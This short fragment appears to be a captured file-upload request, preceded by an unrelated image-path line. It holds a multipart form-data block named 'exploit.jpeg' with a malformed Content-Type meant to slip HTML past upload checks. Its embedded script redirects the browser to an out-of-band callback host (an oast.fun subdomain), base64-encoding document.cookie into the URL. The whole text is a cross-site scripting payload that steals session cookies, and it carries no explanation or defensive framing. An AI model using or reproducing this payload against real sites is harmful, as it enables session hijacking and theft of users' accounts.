 Content-Disposition: form-data; name="file"; filename="
exploit.jpeg"
Content-Type: image /jpeg;,text/html
<body>
<script>
document.location='http://gqapsnoypgrztlcpwfuak4jdcxpogewb
7.oast.fun/' + btoa(document.cookie);
</script>
</body>
</html>